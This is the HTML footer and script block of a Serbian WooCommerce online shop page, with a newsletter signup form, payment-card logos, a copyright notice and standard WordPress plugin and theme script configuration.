	<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.20 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768637493" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86df734 elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="86df734" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88fd582" data-id="88fd582" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-135d918 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="135d918" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63db7c1" data-id="63db7c1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e357336 elementor-widget elementor-widget-image" data-id="e357336" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="376" height="65" src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/feft.jpg" class="attachment-full size-full wp-image-3028" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaf5eb3" data-id="eaf5eb3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f437e06 elementor-widget elementor-widget-image" data-id="f437e06" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.bancaintesa.rs">
							<img width="304" height="65" src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/r1.jpg" class="attachment-full size-full wp-image-3027" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69c3510" data-id="69c3510" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff0201e elementor-widget elementor-widget-image" data-id="ff0201e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.mastercard.com/rs/consumer/credit-cards.html">
							<img width="142" height="65" src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/r2.jpg" class="attachment-full size-full wp-image-3026" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8435c33" data-id="8435c33" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-334628f elementor-widget elementor-widget-image" data-id="334628f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html">
							<img width="68" height="65" src="https://shop.galenikamagmasil.com/wp-content/uploads/2020/12/r3.jpg" class="attachment-full size-full wp-image-3025" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ae0d1ac elementor-widget elementor-widget-text-editor" data-id="ae0d1ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong><a href="https://shop.galenikamagmasil.com/politika-privatnosti/">Politika privatnosti i opšti uslovi korišćenja</a></strong></p><p>Sve cene na sajtu iskazane su u dinarima. PDV je uračunat u cenu.</p><p>Zadržavamo pravo promene cena svih proizvoda i usluga, bez prethodne najave na sajtu.</p><p>Copyright © 2020 Galenika-Magmasil doo. Sva prava zadržana.</p><div> </div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
					
	</footer><!-- .site-footer -->

				<div class="tbay-to-top">
				<a href="javascript:void(0);" id="back-to-top">
					<i class="tb-icon tb-icon-chevron-up"></i>
				</a>
			</div>
			
			
</div><!-- .site -->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_sections_style-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://shop.galenikamagmasil.com/wp-content/themes/diza/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://shop.galenikamagmasil.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.1' type='text/css' media='all' />
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0' id='jquery-validate-js'></script>
<script type='text/javascript' id='diza-auth-script-js-extra'>
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/shop.galenikamagmasil.com\/wp-admin\/admin-ajax.php","login_nonce":"41f88f9fea","register_nonce":"3067cdfe96","redirecturl":"https:\/\/shop.galenikamagmasil.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0' id='diza-auth-script-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shop.galenikamagmasil.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f2cb7f1aec","remove_from_wishlist_nonce":"d2be095b27","reload_wishlist_and_adding_elem_nonce":"1b9c1442ad","load_mobile_nonce":"ebbde81561","delete_item_nonce":"7d70f7f973","save_title_nonce":"c3513f7a4e","save_privacy_nonce":"0e6c2732bb","load_fragments_nonce":"7e381ec13c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/shop.galenikamagmasil.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.18.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/shop.galenikamagmasil.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f5f7b2668ee17ab3479b8f434e4b48e2","fragment_name":"wc_fragments_f5f7b2668ee17ab3479b8f434e4b48e2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/shop.galenikamagmasil.com\/wp-json\/","nonce":"610df9a0f2","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/api-request.min.js?ver=6.1.9' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-12 23:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"sr_RS"},"An unknown error occurred.":["Dogodila se nepoznata gre\u0161ka."],"The response is not a valid JSON response.":["Odgovor nije ispravan JSON odgovor."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Otpremanje sadr\u017eaja nije uspelo. Ako je ovo fotografija ili velika slika, molimo vas da je smanjite i ponovo poku\u0161ate."],"You are probably offline.":["Verovatno ste van mre\u017ee."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://shop.galenikamagmasil.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "610df9a0f2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://shop.galenikamagmasil.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/shop.galenikamagmasil.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1727445280' id='woo-variation-swatches-js'></script>
<script type='text/javascript' id='diza-script-js-extra'>
/* <![CDATA[ */
var diza_settings = {"storage_key":"diza_e083bb57b9c530358238b8239d272b82","quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/shop.galenikamagmasil.com\/wp-admin\/admin-ajax.php","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"pagename\":\"product-elements\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"product-elements\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"]},"combined_css":"","current_page":"1","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","loader":"https:\/\/shop.galenikamagmasil.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/shop.galenikamagmasil.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"one","single_product":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/functions.min.js?ver=1.0' id='diza-script-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/woocommerce.min.js?ver=1.0' id='diza-woocommerce-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/skip-link-fix.min.js?ver=1.0' id='diza-skip-link-fix-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/popper.min.js?ver=1.12.9' id='popper-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.waypoints.min.js?ver=4.0.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.autocomplete.min.js?ver=1.0.0' id='jquery-autocomplete-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.countdowntimer.min.js?ver=1.0' id='jquery-countdowntimer-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/detectmobilebrowser.min.js?ver=1.0.6' id='detectmobilebrowser-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/themes/diza/js/jquery.fastclick.min.js?ver=1.0.6' id='jquery-fastclick-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Izvinite, nijedan proizvod ne odgovara izabranim kriterijumima. Molimo vas izaberite druga\u010diju kombinaciju.","i18n_make_a_selection_text":"Odaberite opcije proizvoda pre dodavanja proizvoda u korpu","i18n_unavailable_text":"\u017dao nam je, ovaj proizvod nije dostupan. Odaberite drugu kombinaciju."};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Ocenite","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.6.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Categories","product_tag":"Product Tags","pa_color":"Product Color","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        const woof_front_nonce = "febf6f9c8b";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://shop.galenikamagmasil.com/shop/";
                        var woof_link = 'https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://shop.galenikamagmasil.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Shild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://shop.galenikamagmasil.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_visibility","product_cat","product_tag","pa_color","pa_image","pa_size"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.6.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.6.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.6.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.6.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.6.3' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.6.3' id='woof_by_author_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.6.3' id='woof_by_instock_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.6.3' id='woof_by_onsales_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.6.3' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.6.3' id='woof_label_html_items-js'></script>
<script type='text/javascript' src='https://shop.galenikamagmasil.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.6.3' id='woof_sections_html_items-js'></script>
